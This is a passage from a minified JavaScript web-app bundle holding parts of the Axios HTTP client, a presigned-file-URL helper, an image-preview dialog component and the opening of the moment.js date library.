pull(l){try{const{done:u,value:c}=await o.next();if(u){a(),l.close();return}let f=c.byteLength;if(n){let h=s+=f;n(h)}l.enqueue(new Uint8Array(c))}catch(u){throw a(u),u}},cancel(l){return a(l),o.return()}},{highWaterMark:2})},Dg=64*1024,{isFunction:ka}=x,HF=(({Request:e,Response:t})=>({Request:e,Response:t}))(x.global),{ReadableStream:kg,TextEncoder:Ng}=x.global,Fg=(e,...t)=>{try{return!!e(...t)}catch{return!1}},YF=e=>{e=x.merge.call({skipUndefined:!0},HF,e);const{fetch:t,Request:n,Response:r}=e,o=t?ka(t):typeof fetch=="function",s=ka(n),i=ka(r);if(!o)return!1;const a=o&&ka(kg),l=o&&(typeof Ng=="function"?(d=>p=>d.encode(p))(new Ng):async d=>new Uint8Array(await new n(d).arrayBuffer())),u=s&&a&&Fg(()=>{let d=!1;const p=new n(_t.origin,{body:new kg,method:"POST",get duplex(){return d=!0,"half"}}).headers.has("Content-Type");return d&&!p}),c=i&&a&&Fg(()=>x.isReadableStream(new r("").body)),f={stream:c&&(d=>d.body)};o&&["text","arrayBuffer","blob","formData","stream"].forEach(d=>{!f[d]&&(f[d]=(p,y)=>{let g=p&&p[d];if(g)return g.call(p);throw new pe(`Response type '${d}' is not supported`,pe.ERR_NOT_SUPPORT,y)})});const h=async d=>{if(d==null)return 0;if(x.isBlob(d))return d.size;if(x.isSpecCompliantForm(d))return(await new n(_t.origin,{method:"POST",body:d}).arrayBuffer()).byteLength;if(x.isArrayBufferView(d)||x.isArrayBuffer(d))return d.byteLength;if(x.isURLSearchParams(d)&&(d=d+""),x.isString(d))return(await l(d)).byteLength},m=async(d,p)=>{const y=x.toFiniteNumber(d.getContentLength());return y??h(p)};return async d=>{let{url:p,method:y,data:g,signal:S,cancelToken:C,timeout:O,onDownloadProgress:w,onUploadProgress:L,responseType:D,headers:k,withCredentials:z="same-origin",fetchOptions:q}=Cg(d),N=t||fetch;D=D?(D+"").toLowerCase():"text";let A=BF([S,C&&C.toAbortSignal()],O),Z=null;const ye=A&&A.unsubscribe&&(()=>{A.unsubscribe()});let ue;try{if(L&&u&&y!=="get"&&y!=="head"&&(ue=await m(k,g))!==0){let Ke=new n(p,{method:"POST",body:g,duplex:"half"}),Je;if(x.isFormData(g)&&(Je=Ke.headers.get("content-type"))&&k.setContentType(Je),Ke.body){const[it,at]=xg(ue,Da(Tg(L)));g=Ag(Ke.body,Dg,it,at)}}x.isString(z)||(z=z?"include":"omit");const $=s&&"credentials"in n.prototype,G={...q,signal:A,method:y.toUpperCase(),headers:k.normalize().toJSON(),body:g,duplex:"half",credentials:$?z:void 0};Z=s&&new n(p,G);let ne=await(s?N(Z,q):N(p,G));const Pe=c&&(D==="stream"||D==="response");if(c&&(w||Pe&&ye)){const Ke={};["status","statusText","headers"].forEach(ht=>{Ke[ht]=ne[ht]});const Je=x.toFiniteNumber(ne.headers.get("content-length")),[it,at]=w&&xg(Je,Da(Tg(w),!0))||[];ne=new r(Ag(ne.body,Dg,it,()=>{at&&at(),ye&&ye()}),Ke)}D=D||"text";let dt=await f[x.findKey(f,D)||"text"](ne,d);return!Pe&&ye&&ye(),await new Promise((Ke,Je)=>{Eg(Ke,Je,{data:dt,headers:an.from(ne.headers),status:ne.status,statusText:ne.statusText,config:d,request:Z})})}catch($){throw ye&&ye(),$&&$.name==="TypeError"&&/Load failed|fetch/i.test($.message)?Object.assign(new pe("Network Error",pe.ERR_NETWORK,d,Z),{cause:$.cause||$}):pe.from($,$&&$.code,d,Z)}}},WF=new Map,Mg=e=>{let t=e&&e.env||{};const{fetch:n,Request:r,Response:o}=t,s=[r,o,n];let i=s.length,a=i,l,u,c=WF;for(;a--;)l=s[a],u=c.get(l),u===void 0&&c.set(l,u=a?new Map:YF(t)),c=u;return u};Mg();const hc={http:hF,xhr:VF,fetch:{get:Mg}};x.forEach(hc,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch{}Object.defineProperty(e,"adapterName",{value:t})}});const Ig=e=>`- ${e}`,qF=e=>x.isFunction(e)||e===null||e===!1;function KF(e,t){e=x.isArray(e)?e:[e];const{length:n}=e;let r,o;const s={};for(let i=0;i<n;i++){r=e[i];let a;if(o=r,!qF(r)&&(o=hc[(a=String(r)).toLowerCase()],o===void 0))throw new pe(`Unknown adapter '${a}'`);if(o&&(x.isFunction(o)||(o=o.get(t))))break;s[a||"#"+i]=o}if(!o){const i=Object.entries(s).map(([l,u])=>`adapter ${l} `+(u===!1?"is not supported by the environment":"is not available in the build"));let a=n?i.length>1?`since :
`+i.map(Ig).join(`
`):" "+Ig(i[0]):"as no adapter specified";throw new pe("There is no suitable adapter to dispatch the request "+a,"ERR_NOT_SUPPORT")}return o}const Rg={getAdapter:KF,adapters:hc};function pc(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new $o(null,e)}function Pg(e){return pc(e),e.headers=an.from(e.headers),e.data=dc.call(e,e.transformRequest),["post","put","patch"].indexOf(e.method)!==-1&&e.headers.setContentType("application/x-www-form-urlencoded",!1),Rg.getAdapter(e.adapter||cc.adapter,e)(e).then(function(r){return pc(e),r.data=dc.call(e,e.transformResponse,r),r.headers=an.from(r.headers),r},function(r){return wg(r)||(pc(e),r&&r.response&&(r.response.data=dc.call(e,e.transformResponse,r.response),r.response.headers=an.from(r.response.headers))),Promise.reject(r)})}const Lg="1.13.2",Na={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{Na[e]=function(r){return typeof r===e||"a"+(t<1?"n ":" ")+e}});const $g={};Na.transitional=function(t,n,r){function o(s,i){return"[Axios v"+Lg+"] Transitional option '"+s+"'"+i+(r?". "+r:"")}return(s,i,a)=>{if(t===!1)throw new pe(o(i," has been removed"+(n?" in "+n:"")),pe.ERR_DEPRECATED);return n&&!$g[i]&&($g[i]=!0,console.warn(o(i," has been deprecated since v"+n+" and will be removed in the near future"))),t?t(s,i,a):!0}},Na.spelling=function(t){return(n,r)=>(console.warn(`${r} is likely a misspelling of ${t}`),!0)};function GF(e,t,n){if(typeof e!="object")throw new pe("options must be an object",pe.ERR_BAD_OPTION_VALUE);const r=Object.keys(e);let o=r.length;for(;o-- >0;){const s=r[o],i=t[s];if(i){const a=e[s],l=a===void 0||i(a,s,e);if(l!==!0)throw new pe("option "+s+" must be "+l,pe.ERR_BAD_OPTION_VALUE);continue}if(n!==!0)throw new pe("Unknown option "+s,pe.ERR_BAD_OPTION)}}const Fa={assertOptions:GF,validators:Na},En=Fa.validators;class Ma{constructor(t){this.defaults=t||{},this.interceptors={request:new _g,response:new _g}}async request(t,n){try{return await this._request(t,n)}catch(r){if(r instanceof Error){let o={};Error.captureStackTrace?Error.captureStackTrace(o):o=new Error;const s=o.stack?o.stack.replace(/^.+\n/,""):"";try{r.stack?s&&!String(r.stack).endsWith(s.replace(/^.+\n.+\n/,""))&&(r.stack+=`
`+s):r.stack=s}catch{}}throw r}}_request(t,n){typeof t=="string"?(n=n||{},n.url=t):n=t||{},n=so(this.defaults,n);const{transitional:r,paramsSerializer:o,headers:s}=n;r!==void 0&&Fa.assertOptions(r,{silentJSONParsing:En.transitional(En.boolean),forcedJSONParsing:En.transitional(En.boolean),clarifyTimeoutError:En.transitional(En.boolean)},!1),o!=null&&(x.isFunction(o)?n.paramsSerializer={serialize:o}:Fa.assertOptions(o,{encode:En.function,serialize:En.function},!0)),n.allowAbsoluteUrls!==void 0||(this.defaults.allowAbsoluteUrls!==void 0?n.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:n.allowAbsoluteUrls=!0),Fa.assertOptions(n,{baseUrl:En.spelling("baseURL"),withXsrfToken:En.spelling("withXSRFToken")},!0),n.method=(n.method||this.defaults.method||"get").toLowerCase();let i=s&&x.merge(s.common,s[n.method]);s&&x.forEach(["delete","get","head","post","put","patch","common"],d=>{delete s[d]}),n.headers=an.concat(i,s);const a=[];let l=!0;this.interceptors.request.forEach(function(p){typeof p.runWhen=="function"&&p.runWhen(n)===!1||(l=l&&p.synchronous,a.unshift(p.fulfilled,p.rejected))});const u=[];this.interceptors.response.forEach(function(p){u.push(p.fulfilled,p.rejected)});let c,f=0,h;if(!l){const d=[Pg.bind(this),void 0];for(d.unshift(...a),d.push(...u),h=d.length,c=Promise.resolve(n);f<h;)c=c.then(d[f++],d[f++]);return c}h=a.length;let m=n;for(;f<h;){const d=a[f++],p=a[f++];try{m=d(m)}catch(y){p.call(this,y);break}}try{c=Pg.call(this,m)}catch(d){return Promise.reject(d)}for(f=0,h=u.length;f<h;)c=c.then(u[f++],u[f++]);return c}getUri(t){t=so(this.defaults,t);const n=Sg(t.baseURL,t.url,t.allowAbsoluteUrls);return gg(n,t.params,t.paramsSerializer)}}x.forEach(["delete","get","head","options"],function(t){Ma.prototype[t]=function(n,r){return this.request(so(r||{},{method:t,url:n,data:(r||{}).data}))}}),x.forEach(["post","put","patch"],function(t){function n(r){return function(s,i,a){return this.request(so(a||{},{method:t,headers:r?{"Content-Type":"multipart/form-data"}:{},url:s,data:i}))}}Ma.prototype[t]=n(),Ma.prototype[t+"Form"]=n(!0)});const Ia=Ma;class mc{constructor(t){if(typeof t!="function")throw new TypeError("executor must be a function.");let n;this.promise=new Promise(function(s){n=s});const r=this;this.promise.then(o=>{if(!r._listeners)return;let s=r._listeners.length;for(;s-- >0;)r._listeners[s](o);r._listeners=null}),this.promise.then=o=>{let s;const i=new Promise(a=>{r.subscribe(a),s=a}).then(o);return i.cancel=function(){r.unsubscribe(s)},i},t(function(s,i,a){r.reason||(r.reason=new $o(s,i,a),n(r.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){if(this.reason){t(this.reason);return}this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const n=this._listeners.indexOf(t);n!==-1&&this._listeners.splice(n,1)}toAbortSignal(){const t=new AbortController,n=r=>{t.abort(r)};return this.subscribe(n),t.signal.unsubscribe=()=>this.unsubscribe(n),t.signal}static source(){let t;return{token:new mc(function(o){t=o}),cancel:t}}}const ZF=mc;function JF(e){return function(n){return e.apply(null,n)}}function QF(e){return x.isObject(e)&&e.isAxiosError===!0}const gc={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511,WebServerIsDown:521,ConnectionTimedOut:522,OriginIsUnreachable:523,TimeoutOccurred:524,SslHandshakeFailed:525,InvalidSslCertificate:526};Object.entries(gc).forEach(([e,t])=>{gc[t]=e});const XF=gc;function Vg(e){const t=new Ia(e),n=tg(Ia.prototype.request,t);return x.extend(n,Ia.prototype,t,{allOwnKeys:!0}),x.extend(n,t,null,{allOwnKeys:!0}),n.create=function(o){return Vg(so(e,o))},n}const Xe=Vg(cc);Xe.Axios=Ia,Xe.CanceledError=$o,Xe.CancelToken=ZF,Xe.isCancel=wg,Xe.VERSION=Lg,Xe.toFormData=Oa,Xe.AxiosError=pe,Xe.Cancel=Xe.CanceledError,Xe.all=function(t){return Promise.all(t)},Xe.spread=JF,Xe.isAxiosError=QF,Xe.mergeConfig=so,Xe.AxiosHeaders=an,Xe.formToJSON=e=>bg(x.isHTMLForm(e)?new FormData(e):e),Xe.getAdapter=Rg.getAdapter,Xe.HttpStatusCode=XF,Xe.default=Xe;const xr=Xe,Bg={PUBLIC:"public",PRIVATE:"private"},eM={provide(){return{getSignedSource:this.getSignedSource,getFileUrl:this.getFileUrl}},methods:{async getSignedSource(e,t){const n=await xr.post("/presigned",{bucket:e,key:t});return We(n,"data.url","")},async getFileUrl(e){const t=We(e,"acl",Bg.PUBLIC);let n=null;return e&&(t===Bg.PRIVATE?n=await this.getSignedSource(We(e,"bucket"),We(e,"key")):n=We(e,"url")),n}}},_c={WEB_COMPONENT:"web-component",IFRAME:"iframe"},tM=["src"],nM=["src"];function rM(e,t,n,r,o,s){const i=mt("el-dialog");return H(),ce(Qe,null,[de("img",{src:n.imageUrl,onClick:t[0]||(t[0]=a=>o.previewBoxVisible=!0)},null,8,tM),he(i,{class:"dialog-transparent",modelValue:o.previewBoxVisible,"onUpdate:modelValue":t[3]||(t[3]=a=>o.previewBoxVisible=a),"show-close":!1,"close-on-click-modal":!0,"append-to-body":!1,fullscreen:!0,top:"0vh","modal-class":"imagePopup"},{default:ke(()=>[de("div",{class:"el-dialog__body",onClick:t[1]||(t[1]=a=>o.previewBoxVisible=!1)}),de("img",{src:n.imageUrl,onClick:t[2]||(t[2]=a=>o.previewBoxVisible=!1)},null,8,nM)]),_:1},8,["modelValue"])],64)}const K$="",oM=wn({name:"ImageContainer",components:{ElDialog:rN},props:{imageUrl:{type:String,required:!0}},data(){return{previewBoxVisible:!1}}},[["render",rM],["__scopeId","data-v-2858a15c"]]);//! moment.js
//! version : 2.30.1
//! authors : Tim Wood, Iskren Chernev, Moment.js contributors
//! license : MIT
//! momentjs.com
var jg;function K(){return jg.apply(null,arguments)}function sM(e){jg=e}function ln(e){return e instanceof Array||Object.prototype.toString.call(e)==="[object Array]"}function io(e){return e!=null&&Object.prototype.toString.call(e)==="[object Object]"}function Ne(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function yc(e){if(Object.getOwnPropertyNames)return Object.getOwnPropertyNames(e).length===0;var t;for(t in e)if(Ne(e,t))return!1;return!0}function Ft(e){return e===void 0}function jn(e){return typeof e=="number"||Object.prototype.toString.call(e)==="[object Number]"}function Bs(e){return e instanceof Date||Object.prototype.toString.call(e)==="[object Date]"}function zg(e,t){var n=[],r,o=e.length;for(r=0;r<o;++r)n.push(t(e[r],r));return n}function Tr(e,t){for(var n in t)Ne(t,n)&&(e[n]=t[n]);return Ne(t,"toString")&&(e.toString=t.toString),Ne(t,"valueOf")&&(e.valueOf=t.valueOf),e}function xn(e,t,n,r){return m_(e,t,n,r,!0).utc()}function iM(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}}function ge(e){return e._pf==null&&(e._pf=iM()),e._pf}var bc;Array.prototype.some?bc=Array.prototype.some:bc=function(e){var t=Object(this),n=t.length>>>0,r;for(r=0;r<n;r++)if(r in t&&e.call(this,t[r],r,t))return!0;return!1};function vc(e){var t=null,n=!1,r=e._d&&!isNaN(e._d.getTime());if(r&&(t=ge(e),n=bc.call(t.parsedDateParts,function(o){return o!=null}),r=t.overflow<0&&!t.empty&&!t.invalidEra&&!t.invalidMonth&&!t.invalidWeekday&&!t.weekdayMismatch&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n),e._strict&&(r=r&&t.charsLeftOver===0&&t.unusedTokens.length===0&&t.bigHour===void 0)),Object.isFrozen==null||!Object.isFrozen(e))e._isValid=r;else return r;return e._isValid}function Ra(e){var t=xn(NaN);return e!=null?Tr(ge(t),e):ge(t).userInvalidated=!0,t}var Ug=K.momentProperties=[],wc=!1;function Ec(e,t){var n,r,o,s=Ug.length;if(Ft(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),Ft(t._i)||(e._i=t._i),Ft(t._f)||(e._f=t._f),Ft(t._l)||(e._l=t._l),Ft(t._strict)||(e._strict=t._strict),Ft(t._tzm)||(e._tzm=t._tzm),Ft(t._isUTC)||(e._isUTC=t._isUTC),Ft(t._offset)||(e._offset=t._offset),Ft(t._pf)||(e._pf=ge(t)),Ft(t._locale)||(e._locale=t._locale),s>0)for(n=0;n<s;n++)r=Ug[n],o=t[r],Ft(o)||(e[r]=o);return e}function js(e){Ec(this,e),this._d=new Date(e._d!=null?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),wc===!1&&(wc=!0,K.updateOffset(this),wc=!1)}function un(e){return e instanceof js||e!=null&&e._isAMomentObject!=null}function Hg(e){K.suppressDeprecationWarnings===!1&&typeof console<"u"&&console.warn&&console.warn("Deprecation warning: "+e)}function Ut(e,t){var n=!0;return Tr(function(){if(K.deprecationHandler!=null&&K.deprecationHandler(null,e),n){var r=[],o,s,i,a=arguments.length;for(s=0;s<a;s++){if(o="",typeof arguments[s]=="object"){o+=`
[`+s+"] ";for(i in arguments[0])Ne(arguments[0],i)&&(o+=i+": "+arguments[0][i]+", ");o=o.slice(0,-2)}else o=arguments[s];r.push(o)}Hg(e+`
Arguments: `+Array.prototype.slice.call(r).join("")+`
`+new Error().stack),n=!1}return t.apply(this,arguments)},t)}var Yg={};function Wg(e,t){K.deprecationHandler!=null&&K.deprecationHandler(e,t),Yg[e]||(Hg(t),Yg[e]=!0)}K.suppressDeprecationWarnings=!1,K.deprecationHandler=null;function Tn(e){return typeof Function<"u"&&e instanceof Function||Object.prototype.toString.call(e)==="[object Function]"}function aM(e){var t,n;for(n in e)Ne(e,n)&&(t=e[n],Tn(t)?this[n]=t:this["_"+n]=t);this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)}function xc(e,t){var n=Tr({},e),r;for(r in t)Ne(t,r)&&(io(e[r])&&io(t[r])?(n[r]={},Tr(n[r],e[r]),Tr(n[r],t[r])):t[r]!=null?n[r]=t[r]:delete n[r]);for(r in e)Ne(e,r)&&!Ne(t,r)&&io(e[r])&&(n[r]=Tr({},n[r]));return n}function Tc(e){e!=null&&this.set(e)}var Sc;Object.keys?Sc=Object.keys:Sc=function(e){var t,n=[];for(t in e)Ne(e,t)&&n.push(t);return n};var lM={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"};function uM(e,t,n){var r=this._calendar[e]||this._calendar.sameElse;return Tn(r)?r.call(t,n):r}function Sn(e,t,n){var r=""+Math.abs(e),o=t-r.length,s=e>=0;return(s?n?"+":"":"-")+Math.pow(10,Math.max(0,o)).toString().substr(1)+r}var Oc=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,Pa=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,Cc={},Vo={};function oe(e,t,n,r){var o=r;typeof r=="string"&&(o=function(){return this[r]()}),e&&(Vo[e]=o),t&&(Vo[t[0]]=function(){return Sn(o.apply(this,arguments),t[1],t[2])}),n&&(Vo[n]=function(){return this.localeData().ordinal(o.apply(this,arguments),e)})}function cM(e){return e.match(/\[[\s\S]/)?e.replace(/^\[|\]$/g,""):e.replace(/\\/g,"")}function fM(e){var t=e.match(Oc),n,r;for(n=0,r=t.length;n<r;n++)Vo[t[n]]?t[n]=Vo[t[n]]:t[n]=cM(t[n]);return function(o){var s="",i;for(i=0;i<r;i++)s+=Tn(t[i])?t[i].call(o,e):t[i];return s}}function La(e,t){return e.isValid()?(t=qg(t,e.localeData()),Cc[t]=Cc[t]||fM(t),Cc[t](e)):e.localeData().invalidDate()}function qg(e,t){var n=5;function r(o){return t.longDateFormat(o)||o}for(Pa.lastIndex=0;n>=0&&Pa.test(e);)e=e.replace(Pa,r),Pa.lastIndex=0,n-=1;return e}var dM={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"};function hM(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.match(Oc).map(function(r){return r==="MMMM"||r==="MM"||r==="DD"||r==="dddd"?r.slice(1):r}).join(""),this._longDateFormat[e])}var pM="Invalid date";function mM(){return this._invalidDate}var gM="%d",_M=/\d{1,2}/;function yM(e){return this._ordinal.replace("%d",e)}var bM={future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",w:"a week",ww:"%d weeks",M:"a month",MM:"%d months",y:"a year",yy:"%d years"};function vM(e,t,n,r){var o=this._relativeTime[n];return Tn(o)?o(e,t,n,r):o.replace(/%d/i,e)}function wM(e,t){var n=this._relativeTime[e>0?"future":"past"];return Tn(n)?n(t):n.replace(/%s/i,t)}var Kg={D:"date",dates:"date",date:"date",d:"day",days:"day",day:"day",e:"weekday",weekdays:"weekday",weekday:"weekday",E:"isoWeekday",isoweekdays:"isoWeekday",isoweekday:"isoWeekday",DDD:"dayOfYear",dayofyears:"dayOfYear",dayofyear:"dayOfYear",h:"hour",hours:"hour",hour:"hour",ms:"millisecond",milliseconds:"millisecond",millisecond:"millisecond",m:"minute",minutes:"minute",minute:"minute",M:"month",months:"month",month:"month",Q:"quarter",quarters:"quarter",quarter:"quarter",s:"second",seconds:"second",second:"second",gg:"weekYear",weekyears:"weekYear",weekyear:"weekYear",GG:"isoWeekYear",isoweekyears:"isoWeekYear",isoweekyear:"isoWeekYear",w:"week",weeks:"week",week:"week",W:"isoWeek",isoweeks:"isoWeek",isoweek:"isoWeek",y:"year",years:"year",year:"year"};function Ht(e){return typeof e=="string"?Kg[e]||Kg[e.toLowerCase()]:void 0}function Ac(e){var t={},n,r;for(r in e)Ne(e,r)&&(n=Ht(r),n&&(t[n]=e[r]));return t}var EM={date:9,day:11,weekday:11,isoWeekday:11,dayOfYear:4,hour:13,millisecond:16,minute:14,month:8,quarter:7,second:15,weekYear:1,isoWeekYear:1,week:5,isoWeek:5,year:1};function xM(e){var t=[],n;for(n in e)Ne(e,n)&&t.push({unit:n,priority:EM[n]});return t.sort(function(r,o){return r.priority-o.priority}),t}var Gg=/\d/,Pt=/\d\d/,Zg=/\d{3}/,Dc=/\d{4}/,$a=/[+-]?\d{6}/,ze=/\d\d?/,Jg=/\d\d\d\d?/,Qg=/\d\d\d\d\d\d?/,Va=/\d{1,3}/,kc=/\d{1,4}/,Ba=/[+-]?\d{1,6}/,Bo=/\d+/,ja=/[+-]?\d+/,TM=/Z|[+-]\d\d:?\d\d/gi,za=/Z|[+-]\d\d(?::?\d\d)?/gi,SM=/[+-]?\d+(\.\d{1,3})?/,zs=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,jo=/^[1-9]\d?/,Nc=/^([1-9]\d|\d)/,Ua;Ua={};function J(e,t,n){Ua[e]=Tn(t)?t:function(r,o){return r&&n?n:t}}function OM(e,t){return Ne(Ua,e)?Ua[e](t._strict,t._locale):new RegExp(CM(e))}function CM(e){return zn(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(t,n,r,o,s){return n||r||o||s}))}function zn(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function Yt(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function xe(e){var t=+e,n=0;return t!==0&&isFinite(t)&&(n=Yt(t)),n}var Fc={};function Re(e,t){var n,r=t,o;for(typeof e=="string"&&(e=[e]),jn(t)&&(r=function(s,i){i[t]=xe(s)}),o=e.length,n=0;n<o;n++)Fc[e[n]]=r}function Us(e,t){Re(e,function(n,r,o,s){o._w=o._w||{},t(n,o._w,o,s)})}function AM(e,t,n){t!=null&&Ne(Fc,e)&&Fc[e](t,n._a,n,e)}function Ha(e){return e%4===0&&e%100!==0||e%400===0}var yt=0,Un=1,On=2,st=3,cn=4,Hn=5,ao=6,DM=7,kM=8;oe("Y",0,0,function(){var e=this.year();return e<=9999?Sn(e,4):"+"+e}),oe(0,["YY",2],0,function(){return this.year()%100}),oe(0,["YYYY",4],0,"year"),oe(0,["YYYYY",5],0,"year"),oe(0,["YYYYYY",6,!0],0,"year"),J("Y",ja),J("YY",ze,Pt),J("YYYY",kc,Dc),J("YYYYY",Ba,$a),J("YYYYYY",Ba,$a),Re(["YYYYY","YYYYYY"],yt),Re("YYYY",function(e,t){t[yt]=e.length===2?K.parseTwoDigitYear(e):xe(e)}),Re("YY",function(e,t){t[yt]=K.parseTwoDigitYear(e)}),Re("Y",function(e,t){t[yt]=parseInt(e,10)});function Hs(e){return Ha(e)?366:365}K.parseTwoDigitYear=function(e){return xe(e)+(xe(e)>68?1900:2e3)};var Xg=zo("FullYear",!0);function NM(){return Ha(this.year())}function zo(e,t){return function(n){return n!=null?(e_(this,e,n),K.updateOffset(this,t),this):Ys(this,e)}}function Ys(e,t){if(!e.isValid())return NaN;var n=e._d,r=e._isUTC;switch(t){case"Milliseconds":return r?n.getUTCMilliseconds():n.getMilliseconds();case"Seconds":return r?n.getUTCSeconds():n.getSeconds();case"Minutes":return r?n.getUTCMinutes():n.getMinutes();case"Hours":return r?n.getUTCHours():n.getHours();case"Date":return r?n.getUTCDate():n.getDate();case"Day":return r?n.getUTCDay():n.getDay();case"Month":return r?n.getUTCMonth():n.getMonth();case"FullYear":return r?n.getUTCFullYear():n.getFullYear();default:return NaN}}function e_(e,t,n){var r,o,s,i,a;if(!(!e.isValid()||isNaN(n))){switch(r=e._d,o=e._isUTC,t){case"Milliseconds":return void(o?r.setUTCMilliseconds(n):r.setMilliseconds(n));case"Seconds":return void(o?r.setUTCSeconds(n):r.setSeconds(n));case"Minutes":return void(o?r.setUTCMinutes(n):r.setMinutes(n));case"Hours":return void(o?r.setUTCHours(n):r.setHours(n));case"Date":return void(o?r.setUTCDate(n):r.setDate(n));case"FullYear":break;default:return}s=n,i=e.month(),a=e.date(),a=a===29&&i===1&&!Ha(s)?28:a,o?r.setUTCFullYear(s,i,a):r.setFullYear(s,i,a)}}function FM(e){return e=Ht(e),Tn(this[e])?this[e]():this}function MM(e,t){if(typeof e=="object"){e=Ac(e);var n=xM(e),r,o=n.length;for(r=0;r<o;r++)this[n[r].unit](e[n[r].unit])}else if(e=Ht(e),Tn(this[e]))return this[e](t);return this}function IM(e,t){return(e%t+t)%t}var Ze;Array.prototype.indexOf?Ze=Array.prototype.indexOf:Ze=function(e){var t;for(t=0;t<this.length;++t)if(this[t]===e)return t;return-1};function Mc(e,t){if(isNaN(e)||isNaN(t))return NaN;var n=IM(t,12);return e+=(t-n)/12,n===1?Ha(e)?29:28:31-n%7%2}oe("M",["MM",2],"Mo",function(){return this.month()+1}),oe("MMM",0,0,function(e){return this.localeData().monthsShort(this,e)}),oe("MMMM",0,0,function(e){return this.localeData().months(this,e)}),J("M",ze,jo),J("MM",ze,Pt),J("MMM",function(e,t){return t.monthsShortRegex(e)}),J("MMMM",function(e,t){return t.monthsRegex(e)}),Re(["M","MM"],function(e,t){t[Un]=xe(e)-1}),Re(["MMM","MMMM"],function(e,t,n,r){var o=n._locale.monthsParse(e,r,n._strict);o!=null?t[Un]=o:ge(n).invalidMonth=e});var RM="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),t_="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),n_=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,PM=zs,LM=zs;function $M(e,t){return e?ln(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||n_).test(t)?"format":"standalone"][e.month()]:ln(this._months)?this._months:this._months.standalone}function VM(e,t){return e?ln(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[n_.test(t)?"format":"standalone"][e.month()]:ln(this._monthsShort)?this._monthsShort:this._monthsShort.standalone}function BM(e,t,n){var r,o,s,i=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],r=0;r<12;++r)s=xn([2e3,r]),this._shortMonthsParse[r]=this.monthsShort(s,"").toLocaleLowerCase(),this._longMonthsParse[r]=this.months(s,"").toLocaleLowerCase();return n?t==="MMM"?(o=Ze.call(this._shortMonthsParse,i),o!==-1?o:null):(o=Ze.call(this._longMonthsParse,i),o!==-1?o:null):t==="MMM"?(o=Ze.call(this._shortMonthsParse,i),o!==-1?o:(o=Ze.call(this._longMonthsParse,i),o!==-1?o:null)):(o=Ze.call(this._longMonthsParse,i),o!==-1?o:(o=Ze.call(this._shortMonthsParse,i),o!==-1?o:null))}function jM(e,t,n){var 